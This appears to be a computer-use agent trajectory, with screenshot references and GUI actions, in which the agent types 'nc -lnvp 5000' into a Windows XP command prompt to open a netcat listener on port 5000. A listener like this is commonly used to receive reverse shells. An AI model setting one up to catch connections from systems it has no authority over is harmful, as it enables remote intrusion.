
left_click(694, 9)

Run nc -lnvp 5000 in the Windows XP command prompt to listen on port 5000
left_click(94, 705)

type("nc")

type("-l")

type("n")

type("v")

type("p")

type("5000")

mouse_move(198, 262)

mouse_move(262, 278)

mouse_move(273, 245)
